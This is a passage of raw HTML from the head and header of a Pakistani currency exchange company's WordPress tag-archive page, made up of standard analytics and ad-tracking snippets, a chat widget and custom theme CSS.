<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/assets/select2.min.js?ver=1.1" id="select2js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/modernizr.custom.js?ver=1769173177" id="modernizr-custom-js" defer></script>
<script type="rocketlazyloadscript"></script><meta name="google-site-verification" content="QjJRy7P_H0d2Iv9-uBPrAWGZeb1Dn5QJAEDaruFVWHQ" />

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVJ3FW6');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-PY5WQLGJ1F&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PY5WQLGJ1F');
</script>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-88G9117SJL&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-88G9117SJL');
</script>


<link rel="preload" href="/wp-content/themes/yourtheme/fonts/poppins.woff2" as="font" type="font/woff2" crossorigin>


<!-- Global site tag (gtag.js) - Google Ads: 10902007263 -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10902007263');
</script>


<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-4M0WS3BR3S&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4M0WS3BR3S');
</script>

<meta name="facebook-domain-verification" content="f8oof1i0bcm5c9xaf05c8hctzilx4f" />

<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '152874984303520');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=152874984303520&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 300px}#sticky-social-icons-container li a{font-size: 14px; width: 44px; height:44px; }#sticky-social-icons-container.with-animation li a:hover{width: 54px; }#sticky-social-icons-container li a.fab-fa-facebook-f{color: #fff; background: #1e73be; }#sticky-social-icons-container li a.fab-fa-facebook-f:hover{color: #fff; background: #194da8; }#sticky-social-icons-container li a.fab-fa-twitter{color: #fff; background: #00bde2; }#sticky-social-icons-container li a.fab-fa-twitter:hover{color: #fff; background: #0097ce; }#sticky-social-icons-container li a.fab-fa-linkedin-in{color: #fff; background: #2f82d6; }#sticky-social-icons-container li a.fab-fa-linkedin-in:hover{color: #fff; background: #4665a3; }#sticky-social-icons-container li a.fab-fa-instagram-square{color: #fff; background: #e878e8; }#sticky-social-icons-container li a.fab-fa-instagram-square:hover{color: #fff; background: #ae78e8; }#sticky-social-icons-container li a.fab-fa-pinterest{color: #fff; background: #c62929; }#sticky-social-icons-container li a.fab-fa-pinterest:hover{color: #fff; background: #af2424; }#sticky-social-icons-container li a.fab-fa-tiktok{color: #000; background: #fff; }#sticky-social-icons-container li a.fab-fa-tiktok:hover{color: #fff; background: #000; }#sticky-social-icons-container li a.fab-fa-youtube{color: #fff; background: #e51b1b; }#sticky-social-icons-container li a.fab-fa-youtube:hover{color: #fff; background: #c41717; }#sticky-social-icons-container li a.fab-fa-whatsapp{color: #fff; background: #8abc3a; }#sticky-social-icons-container li a.fab-fa-whatsapp:hover{color: #fff; background: #4cd140; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 11.9px; width: 37.4px; height:37.4px; }}</style>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	//jQuery('body').append('<div class="body_overlay"></div>');
	});</script>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
<meta name="msapplication-TileImage" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.cs-vision p, .cs-mission p{
	padding-top:30px;
}

.dt-logo-container a img {

    width: 160px !important;
}
#mce-error-response a {
    color: #000;
    text-decoration: underline;
}
/* tricker height setting */
.bx-viewport{
	
	height: 35px !important;
}

.spacer-5d6cb8c2be4d8{
	height:0px !important;
	
}


/* For news page */
.blog-entry.post-standard .entry-thumb {
    display: none;
}

/* wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css  */

i.mce-i-icon { font: 400 20px/1 dashicons; padding: 0; vertical-align: top; speak: none; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; margin-left: -2px; padding-right: 2px; }



/* For mobile devices */

@media screen and (max-width:768px){
	.cs-no-show-mobile{
		display:none !important;
	}
		
	#menu_bar .vc_col-sm-8 {
    width: 30%;
}
	#menu_bar .vc_col-sm-4 {
    width: 70%;
    float: left;
}
.cs-footer-newsletter .upb_row_bg {
    background: #ffdd21 !important;
}
	h3{
		font-size:25px !important;
		line-height:35px;
	}
	h4{
		font-size:22px !important;
		line-height:30px;
	}
	#BranchLocater {
    margin: 0 auto 0px !important;
}
	.cs-vision p , .cs-mission p{
	padding-top:0px !important;
}
	div#dt-1505558235344-642791a5-e86a {
    margin-left: 10px !important;
}
	.tribe-events-sub-nav li a {
    padding: 7px 5px 7px !important;
 }
	
}
.custom-details{
	width: auto !important; 
    float: none !important;
    clear: none !important;
}

@media screen and (max-width:480px){
		h3{
		font-size:21px !important;
		line-height:30px;
	}
	.tribe-events-page-title {
    font-size: 27px !important;
}
	.no-breadcrumb #main {
    margin-top: 10px !important;
}
	body.has-gutenberg-blocks h2 {
    font-size: 24px !important;
    letter-spacing: 0;
}
}
.cs-footer-spacing .vc_col-sm-4 {
    padding: 30px 12px 0px !important;
}
#BranchLocater {
    margin: 6px auto 6px !important;
}



.cs-input-field .element {
    width: 100%;
    padding: 9px 10px;
    margin-bottom: 10px;
}

div#menu_bar:before {
	content:'';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
	right:0 !important;
	height:100% !important;
}

#menu_bar .upb_row_bg:before {
	content: '';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
    right: 0 !important;
    height: 100%;
    z-index: 9999999;
    display: inline-block;
}


/* Nads */
@media only screen and (min-width: 320px) and (max-width: 992px){
	#header .container{width: 100%;}
	#header #menu_bar,
	#header .cs-top-bar{
		left: 0 !important;
		width: 100% !important;
		margin: 0;
	}
	#header .upb_row_bg{width: 100% !important;}
}

.wpb_animate_when_almost_visible {
    opacity: 1 !important;
}
.justify{
	text-align:justify;
	inter-word:-2px;
}
.urdufont{
	    font-family: 'Jameel Noori Nastaleeq','Alvi Nastaleeq','Pak Nastaleeq','Nafees Web Naskh','Urdu Naskh Asiatype',Tahoma,'Lucida Grande',Verdana,Arial,Sans-Serif;
	font-size:25px;

}
.rc-anchor-normal{
     margin: Auto !important; 
    padding-right:Auto !important; 
    position: absolute !important; 
     right: 0 !important; 
    text-align: right !important; 
     width: Auto !important; 
}.tags{
	display:none;
}
.font-default{
	font-weight: 600 !important; 
	font-size: 11px !important;
}
.Page-id-5 .dt-sc-icon-box .icon-content h5 {
    margin-bottom: 5px;
    font-size: 19px;
    font-weight: 800 !important;
    font-family: raleway !important;
}

.colors{
	color:#795548 !important;
}

.colors:hover{
	color:#ffdd21 !important;
}
.page-id-15057 .dt-sc-tabs-vertical-frame{
	color:black !important
}
.current{
	color:black !important;
}
.current:hover{
	color:#777 !important;
}
.circluar p a {
    margin-bottom: 1.5em;
    color: black !important;
    display: inline-block;
    font-weight: 600;
    font-size: 16px;
}
.chaty-widget{
		display: block;
    left: auto;
    bottom: 20px !important;
    right: 140px !important;
}

.f-nav
{ display: none !important; }

/* General body styling */
body {
    background-color: #f8f9fa;
    font-family: 'Arial', sans-serif;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    margin: 0;
}
/* Money transfer form */
.transfer-form {
    padding: 0px 50px 30px 50px;
    max-width: 600px;
    width: 100%;
    box-sizing: border-box;	  
}

.transfer-form label {
    display: block;
    margin-bottom: 8px;
    font-weight: bold;
    font-size: 1em;
    color: black;
}
#uacf7_countries_uacf7_country_dropdown-935{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* country dropdown style */
#uacf7_countries_uacf7_country_dropdown-945{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* flag dropdown style */
.flag-dropdown{
	    border: solid 1px;
	    padding: 0px !important;
}
/* change font color of currency convert input field */
.select2-container--default .select2-selection--single .select2-selection__placeholder,.select2-container--default .select2-selection--single .select2-selection__rendered{
	color:black !important;
}

/* css code for image box */

.feature-box {
    display: flex;
    align-items: flex-start; /* Aligns the icon with the top of the heading */
   
    border-radius: 8px;
    color: #ffffff;
}

.feature-left {
    flex: 0 0 auto;
    margin-right: 15px;
}

.feature-icon {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #ffac00;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ffffff;
}

.feature-right {
    flex-grow: 1;
}

.feature-right h4 {
    margin: 0;
    font-size: 18px;
    font-weight: bold;
	  color:white;
}

.feature-right p {
    margin: 5px 0 0;
    font-size: 14px;
	  color:white;
}
.tnp-field-firstname{
	font-size: 20px;
	color:white;
}
.tnp-name{
	border: 1px solid !important;
	border-radius: 10px !important;
	color:white;
}
.tnp-field-email{
	font-size: 20px ;
	color:white;
}
.tnp-email{
	border: 1px solid !important;
	border-radius: 10px !important;
}
.tnp-submit{
	background-color: white !important;
}
.tnp-field-button{
	color:white !important;
}
.hustle-title{
	font-size: 25px !important;
}

/* hide recaptcha external link */

/* API */
.f3wGBHMNcqNI0qupNFM6 {
  right: 150px !important;  /* push away from the right */
  bottom: 20px !important; /* adjust as needed */
  position: fixed !important; /* make sure it stays fixed */
}


.no-breadcrumb #main {
    margin-top: 0 !important;
}



#header-wrapper {
 
     margin-bottom: 0 !important;
  
}



/* newpage remeve header image background */

.main-title-section-bg {
  display: none !important;
  background: none !important;
  background-color: transparent !important;
  height: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
}
.main-title-section {
  display: none !important;
}

.main-title-section-wrapper.default {
    display: none !important; /* pura section hide kar dega */
}

@media (max-width: 767px) {
  img.wp-image-33232 {
    width: 100% !important;
    height: auto !important;
    max-width: 100% !important;
    object-fit: cover !important;
    display: block;
  }
}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-145343334-1&l=dataLayerPYS"></script>
	
	<!-- Google tag (gtag.js) --> <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayerPYS.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-10902007263'); </script> 
	
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145343334-1');
</script>
<style id='tradent-custom-inline-inline-css' type='text/css'>
.vc_custom_1730962181470{padding-top: 1px !important;padding-bottom: 1px !important;background-color: #ffffff !important;}.vc_custom_1554879454055{margin-top: 20px !important;margin-bottom: 20px !important;}.vc_custom_1567405495466{margin-bottom: 0px !important;}.vc_custom_1560842475670{padding-left: 25px !important;}.vc_custom_1559111505035{margin-bottom: 0px !important;}.vc_custom_1558952430154{margin-bottom: 0px !important;}.vc_custom_1732355566613{margin-top: 20px !important;}.vc_custom_1739193941652{padding-top: 1px !important;padding-bottom: 1px !important;padding-left: 30px !important;}.vc_custom_1557123723322{padding-right: 30px !important;}.vc_custom_1567406176252{margin-bottom: 0px !important;}
ul#dt-1554794487837-792cab89-2b57 > li > a > i {color:#323232;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a:hover > i {color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}

div#dt-1505558235344-642791a5-e86a img { width:100pxpx;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li > a {font-size:18px;color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}


                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li:hover > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current_page_item > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-item > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-page-ancestor > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-ancestor > a {color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}

div#dt-1505559553043-0fc3b635-35b1 ul.sub-menu li > a {text-align:left;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li { padding:25px 0 25px 0}
@media only screen and (max-width: 1199px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: none; }
    div#dt-1505559553043-0fc3b635-35b1-mobile { display: block; }
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > span {color:#111111}
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > i {color:#111111}
}
@media only screen and (min-width: 1200px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: inline-block; }
    div#dt-1505559553043-0fc3b635-35b1.center { display: table; }
    div#dt-1505559553043-0fc3b635-35b1-mobile, div#dt-1505559553043-0fc3b635-35b1 li.go-back, div#dt-1505559553043-0fc3b635-35b1 li.see-all { display: none; }
}

.vc_custom_1557748316070{padding-left: 0px !important;}.vc_custom_1751884157544{padding-left: 20px !important;}.vc_custom_1519811740570{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1520503125543{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469811537{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;padding-left: 10px !important;}.vc_custom_1737985345055{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469858956{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1698469677210{margin-bottom: 0px !important;border-bottom-width: 0px !important;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {color:#778498;}


                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a:hover,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current_page_item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon,
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;width:25pxpx;color:#ffdd21;margin:1px;}
div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a:hover,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon,
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a:hover,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon,
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon img { width:12px }
ul#dt-1519728979492-ddacf48b-60e2 > li > a > i {color:#323232;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a:hover > i {color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}
</style></head>

<body   class="archive tag tag-dollar-exchange-rate-in-pakistan tag-768 wp-theme-tradent wp-child-theme-tradent-child layout-wide wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-18447">
       <!-- Default Statcounter code for Link Exchange
https://www.linkexchange.com.pk/ -->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KPW8ZQPD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="rocketlazyloadscript"> 
window._2chatConfig = { 
phoneNumber: '+923205430582', 
accountName: `Welcome!`, 
statusMessage: `We typically reply within 1 hour`, 
chatMessage: `Hey there!  
How can we help you?`, 
placeholder: 'Type your message...', 
position: 'right', 
colorScheme: 'automatic', 
showNotification: false, 
};  (function(d, s, id) { 
var js, fjs = d.getElementsByTagName(s)[0]; 
if (d.getElementById(id)) return; 
js = d.createElement(s); js.id = id; 
js.src = 'https://widgets.2chat.io/index.js'; 
fjs.parentNode.insertBefore(js, fjs); 
}(document, 'script', '_2chat')); 
</script>
	
	
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var sc_project=12214341; 
var sc_invisible=1; 
var sc_security="64eddbfb"; 
var sc_https=1; 
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript"
src="https://www.linkexchange.com.pk/wp-content/cache/min/1/counter/counter.js?ver=1769173177"
async></script>
<noscript><div class="statcounter"><a title="web counter"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12214341/0/64eddbfb/1/"
alt="web counter"></a></div></noscript>
<!-- End of Statcounter Code -->
	
	
    <!-- **Wrapper** -->
    <div class="wrapper">
    
        <!-- ** Inner Wrapper ** -->
        <div class="inner-wrapper"><!-- ** Header Wrapper ** -->
<div id="header-wrapper">

	<!-- **Header** -->
	<header id="header" class="header-top-relative">
		<div class="container"><div id="header-20650" class="dt-header-tpl header-20650"><p><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid cs-top-bar vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1560842475670" style=" text-align:left; "><div class="wpb_wrapper"><ul id='dt-1554794487837-792cab89-2b57' class='dt-sc-sociable small left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'yes'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul></div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" 